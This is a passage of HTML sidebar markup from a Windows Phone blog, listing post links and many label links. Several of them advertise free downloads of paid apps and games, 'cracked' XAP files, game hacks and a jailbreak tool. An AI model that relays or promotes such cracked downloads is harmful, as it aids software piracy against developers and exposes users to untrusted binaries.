<div class='item-snippet'>    Windows Phone Games  [Download All The Paid Windows Phone Games Here For Absolutely Free]&#160;             Doodle Tanks v2015.425.1912.4649 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' target='_blank'>
<img alt='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjm55ireQmg6miaGk9sLt7aRb2C6Z3duzI-Xh6j_zg5yBtHUx9vplPZyQXa7mYNqT4rFscv44VoLNxMk3UrGal2sq6MglrvCtu_Jwd3S9Mv0mO8XBb2Om-UMsNwdOSz1yvtASZ00sPtAEA/s72-c/wprecovery.jpg' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/03/microsoft-releases-recovery-tool-to.html' title='Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a></div>
<div class='item-snippet'>  Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1     Microsoft releases the recovery tool to rollback Wind...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' target='_blank'>
<img alt='High Speed DNS Servers, Speed Up Your Internet.' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgT_87SqywqmdyBVxbPdDDPd4QtxDT0E2yBVoRFlhI3VbzbrrdWm-tGrfWrHVr8pLCvWh3l1O9syackrYviRcVLY-vZI529kuynzMZLsmS8lj7LnAlQIfZaNgrchhnDt-OYc1cfZ83qYiU/s72-c/Dns+For+Free+Blog+image.png' title='High Speed DNS Servers, Speed Up Your Internet.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/10/high-speed-dns-servers-speed-up-your.html' title='High Speed DNS Servers, Speed Up Your Internet.'>High Speed DNS Servers, Speed Up Your Internet.</a></div>
<div class='item-snippet'>  High Speed DNS Servers - By Geeks Tutorial         1. Google Public DNS   Preferred DNS server : 8.8.8.8  Alternate DNS server : 8.8.4.4  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' target='_blank'>
<img alt='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmeuFIim39xAQdOIlb1JNQ3MXA6x8FO1BStBfHslzTwmZViG0oVxMzKotJ5pFd93e8qrjeJYwLIAPhJKLZYSSNgzXnmBEGziOyGB3J2tKlDCc7T5JxqiprAo2PHg8Elo_4zVGgoZalDmA/s72-c/dh5.jpg' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/04/dungeon-hunter-5-v1008-windows-phone-xap.html' title='Dungeon Hunter 5 v1.0.0.8 – Windows Phone Xap'>Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap</a></div>
<div class='item-snippet'>  Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap         Dungeon Hunter 5 v1.0.0.8 &#8211; Windows Phone Xap   Unlocked Xap. Not tested on 512 ram ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/contact-me.html' title='Contact Me'>Contact Me</a></div>
<div class='item-snippet'> &#160;   &#160;Email (Personal) : amalref@live.com   &#160;Skype &#160;: amalref@live.com  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' target='_blank'>
<img alt='How to Upgrade Windows 10 to Windows 11 For Free (Official)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBWn9rC1uD8-9NCnEflOIzl80lpK56sQEE_Iw6FAXzUbCry2NYqCcekiDtG7fVR5_zBFhMy_a9DxWakK4HeUAU1CT8qsDHenZXSqmfpbY2PQ' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2021/10/how-to-upgrade-windows-10-to-windows-11.html' title='How to Upgrade Windows 10 to Windows 11 For Free (Official)'>How to Upgrade Windows 10 to Windows 11 For Free (Official)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/tools.html' target='_blank'>
<img alt='Jailbreak & Tools' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGDt_pqmWsJwo5AeNI1tcCNMs1VGulCG1Jvv56mQnG3aKVSHm3nvtegjaJd922uO-79Js0TwCXz4N_fW1P_0yPM2LgqfF1AuGZGf3yXomds1tI1NzrQ8_cruwtjud1uTQ4XhxWuPOxJso/s72-c/wprecovery.jpg' title='Jailbreak & Tools' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/tools.html' title='Jailbreak & Tools'>Jailbreak & Tools</a></div>
<div class='item-snippet'>   Windows Phone Tools     1.Chinese Jailbreak Tool.  &#160; (This Tool Will Dev Unlock (Jailbreak) Any Windows Phone Device)   Download Here    ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' target='_blank'>
<img alt='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uABRFXwxdo3yIUvGM_bQt-uhFJYN8AmsTw06FOolx9C1kin0Dt6H_4NxyasFMqMS8Y06rvjVXkEwmScUGUmVZV_qxpVUkJ2Gq1HFpSOW8UhTU' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2015/08/how-to-upgrade-windows-7-or-81-to.html' title='How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.'>How to Upgrade Windows 7 or 8.1 to Windows 10 Without Delay | Final.</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' target='_blank'>
<img alt='How To Speed Up Any Internet Connection! (New)' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJ-x-zYlZn0jAUe_ci6VOwrFfeo2c2a9xOIvNk8BXJ5gxhpjWZRxkjCPrhyExi8lbt-zlIu7ZLWSPdR2h34tDHAN5g-v1VOK3pyZl2xkbiHuM' title='How To Speed Up Any Internet Connection! (New)' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2018/05/how-to-speed-up-any-internet-connection.html' title='How To Speed Up Any Internet Connection! (New)'>How To Speed Up Any Internet Connection! (New)</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.smartphonehacker.com/2014/12/apps.html' target='_blank'>
<img alt='Apps' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiamLjrD_cvPNfHuAxl_uU7OrdXQtWu5qz9kad5WsFiLmq6HicrcLyUwT_IMv8TuSIqMUCbD70XGYjaUt9XR71zcnghhKQcGfcIssRHNe2Q-oRB3FdD5XAy-xiyaxNnkzAPaA_nibRzhjI/s72-c/batsta.jpg' title='Apps' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.smartphonehacker.com/2014/12/apps.html' title='Apps'>Apps</a></div>
<div class='item-snippet'>   &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160;Windows Phone Apps   [Download All The Paid Windows Phone Apps Here For Absolutely Free]&#160;      Battery Status (Ful...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-2 section animated fadeIn section' id='tably-2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/%5BHot%5D%20Windows%2010%20Technical%20Preview%20For%20Phones%20Is%20Coming%20Today'>[Hot] Windows 10 Technical Preview For Phones Is Coming Today</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/000%20users'>000 users</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate'>5translate</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20v2015.215.1024.1508'>5translate v2015.215.1024.1508</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/5translate%20Windows%20Phone%20Appx'>5translate Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag'>6tag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20for%20windows%20phone%208'>6tag for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.5'>6tag para windows phone 7.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%207.8'>6tag para windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20para%20windows%20phone%208'>6tag para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20v3.4.3.0'>6tag v3.4.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20windows%20phone%20download'>6tag windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20Windows%20Phone%20Xap'>6tag Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/6tag%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>6tag для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag'>9Gag</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1'>9Gag v2.4.7.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/9Gag%20v2.4.7.1%20Windows%20Phone%20Xap'>9Gag v2.4.7.1 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game'>amazing alex game</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20game%20free%20download'>amazing alex game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20windows%20phone%20xap%20cracked'>amazing alex windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20alex%20xap%20wp8'>amazing alex xap wp8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/amazing%20spider%20man%202%20game%20for%20windows%20phone'>amazing spider man 2 game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD'>Amazing Weather HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20v4.3.0.6%20%E2%80%93%20Windows%20Phone%20XAP'>Amazing Weather HD v4.3.0.6 &#8211; Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Amazing%20Weather%20HD%20Windows%20Phone%20XAP'>Amazing Weather HD Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20for%20windows%20phone%208'>angry birds go for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20hack%20for%20windows%20phone'>angry birds go hack for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%208%20512%20ram'>angry birds go windows phone 8 512 ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20windows%20phone%20brasil'>angry birds go windows phone brasil</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/angry%20birds%20go%20%D0%B4%D0%BB%D1%8F%20windows%20phone%208'>angry birds go для windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space'>Angry Birds Space</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0'>Angry Birds Space v2.1.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20%20Windows%20Phone%20Xap'>Angry Birds Space v2.1.3.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20v2.1.3.0%20free%20download%20now%20.'>Angry Birds Space v2.1.3.0 free download now .</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Angry%20Birds%20Space%20windows%20phone%20xap'>Angry Birds Space windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone'>asphalt 5 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%207%20free%20download'>asphalt 5 for windows phone 7 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free'>asphalt 5 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%205%20for%20windows%20phone%208%20free%20download'>asphalt 5 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0'>Asphalt 7 Heat v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%207%20Heat%20v1.1.0.0%20xap'>Asphalt 7 Heat v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone'>asphalt 7 heat windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20download'>asphalt 7 heat windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%207%20heat%20windows%20phone%208%20free%20download'>asphalt 7 heat windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208%20free%20download'>asphalt 8 airborne for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/asphalt%208%20airborne%20for%20windows%20phone%208.1'>asphalt 8 airborne for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20v1.7.0.10%20Windows%20Phone%20Xap'>Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Asphalt%208%3A%20Airborne%20Windows%20Phone%20Xap%20free%20download'>Asphalt 8: Airborne Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20for%20windows%20phone'>assassin creed pirates for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20hack'>assassin creed pirates hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20v1.0.0.0'>assassin creed pirates v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/assassin%20creed%20pirates%20xap'>assassin creed pirates xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus'>Assassin Plus</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20v1.0.0.0'>Assassin Plus v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%20Plus%20windows%20phone%20xap'>Assassin Plus windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed'>Assassin&#8217;s Creed</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Assassin%E2%80%99s%20Creed%20Alta%C3%AFr%E2%80%99s%20Chronicles%20HD%20Windows%20Phone%20Xap'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND'>BADLAND</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20for%20windows%20phone'>BADLAND for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20v2.5.0.0'>BADLAND v2.5.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%208'>badland windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/badland%20windows%20phone%20free'>badland windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/BADLAND%20windows%20phone%20xap%20free%20download'>BADLAND windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status'>Battery Status</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29'>Battery Status (Full Version)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20%28Full%20Version%29%20v2.4.0.3%20%E2%80%93%20Windows%20Phone%20Xap'>Battery Status (Full Version) v2.4.0.3 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20v2.4.0.3'>Battery Status v2.4.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Battery%20Status%20Windows%20Phone%20Xap'>Battery Status Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server'>best dns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20dns%20server%20for%20bsnl'>best dns server for bsnl</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20foursquare%20app%20for%20windows%20phone'>best foursquare app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/best%20pc%20remote%20for%20windows%20phone'>best pc remote for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder'>blackorder</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20for%20windows%20phone'>blackorder for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap'>blackorder windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blackorder%20windows%20phone%20xap%20free%20download'>blackorder windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20for%20windows%20phone'>blitz brigade for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20download%20for%20windows%20phone'>blitz brigade free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20free%20xap'>blitz brigade free xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/blitz%20brigade%20xap%20download'>blitz brigade xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bluetooth%20pc%20remote%20windows%20phone%208'>bluetooth pc remote windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone'>bookmark tiles for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1'>Bookmark Tiles free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0'>Bookmark Tiles v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Brotherhood%20of%20Violence%20v1.0.7.0'>Brotherhood of Violence v1.0.7.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone'>brotherhood of violence windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/brotherhood%20of%20violence%20windows%20phone%20xap'>brotherhood of violence windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208'>candy crush saga for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1'>candy crush saga for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%208.1%20download'>candy crush saga for windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/candy%20crush%20saga%20for%20windows%20phone%20download'>candy crush saga for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne'>Carcassonne</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20v2.1.5.1601'>Carcassonne v2.1.5.1601</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Carcassonne%20Windows%20Phone%20Xap'>Carcassonne Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion'>castle of illusion</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20for%20windows%20phone%202014'>castle of illusion for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/castle%20of%20illusion%20windows%20phone'>castle of illusion windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Castle%20Of%20Illusion%20Windows%20Phone%20Xap'>Castle Of Illusion Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro'>ccplayer pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20windows%20phone'>ccplayer pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ccplayer%20pro%20xap'>ccplayer pro xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/change%20lock%20screen%20windows%20phone%208.1'>change lock screen windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cheat'>Cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro'>CloudMesh Pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone'>CloudMesh Pro for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20for%20windows%20phone%208.1'>CloudMesh Pro for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20free%20download%20for%20windows%20phone'>CloudMesh Pro free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/CloudMesh%20Pro%20xap%20free%20download'>CloudMesh Pro xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/color%20note%20windows%20phone'>color note windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/colornote%20app%20for%20windows%20phone'>colornote app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Confirms%20gabriel%20Aul'>Confirms gabriel Aul</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Cortana%20commercials%20for%20Valentines%20Day'>Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/cracked%20windows%20phone%20xap'>cracked windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202'>Dead Trigger 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20free%20download%20for%20windows%20phone%208.1'>Dead Trigger 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Dead%20Trigger%202%20Windows%20Phone%20Appx'>Dead Trigger 2 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone'>design for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20for%20windows%20phone%208'>design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/design%20free%20download%20windows%20phone'>design free download windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me'>Despicable Me</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%20for%20windows%20phone%208'>Despicable Me for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush'>Despicable Me: Minion Rush</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20for%20windows%20phone'>Despicable Me: Minion Rush for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Despicable%20Me%3A%20Minion%20Rush%20windows%20phone%20xap%20free%20download'>Despicable Me: Minion Rush windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/developer%20unlock'>developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks'>Doodle Tanks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20v2015.425.1912.4649'>Doodle Tanks v2015.425.1912.4649</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Doodle%20Tanks%20Windows%20Phone%20Appx'>Doodle Tanks Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles'>Double-height Live Tiles</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Double-height%20Live%20Tiles%20may%20not%20make%20it%20to%20the%20final%20release%20of%20Windows%2010%20Mobile'>Double-height Live Tiles may not make it to the final release of Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Download'>Download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20free%20games%20for%20windows%20phone%208'>download free games for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20mass%20effect%20infiltrator%20for%20windows%20phone'>download mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20games%20free%20on%20windows%20phone%208'>download paid games free on windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20paid%20windows%20phone%20apps%20for%20free'>download paid windows phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/download%20Remote%20Device%20Manager'>download Remote Device Manager</a>
</li>
<li>
